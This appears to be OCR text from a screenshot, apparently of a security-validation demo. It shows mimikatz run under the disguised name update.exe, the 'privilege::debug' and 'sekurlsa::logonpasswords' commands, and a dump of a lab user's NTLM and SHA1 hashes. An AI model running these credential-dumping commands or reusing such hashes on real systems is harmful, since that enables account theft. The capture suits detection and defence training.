 Group 1
c:\Windows\system32>c:\Windows\temp\update.exe
VERODIN
.#####.   mimikatz 2.1.1 (x64) built on Jul 20 2017 01:37:08
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
CLI Log
Authentication Id : 0 ; 440710 (00000000:0006b986)
Session           : RemoteInteractive from 2
Group 2
User Name         : verodin
Domain            : W10-21-111-77
Logon Server      : W10-21-111-77
Logon Time        : 9/5/2017 10:25:04 PM
SID               : S-1-5-21-4160261877-949334335-4074466256-1001
msv :
[00000003] Primary
* Username : verodin
* Domain   : W10-21-111-77
CLI Log
* NTLM     : ee3af13cb06f5826e73e04e7602137ce
* SHA1     : 4675e1b3772b109011f70686f8791a34f63b9364
tspkg :
wdigest :
Group 3
* Username : verodin
* Domain   : W10-21-111-77
* Password : (null)
kerberos :
* Username : verodin
* Domain   : W10-21-111-77
* Password : (null)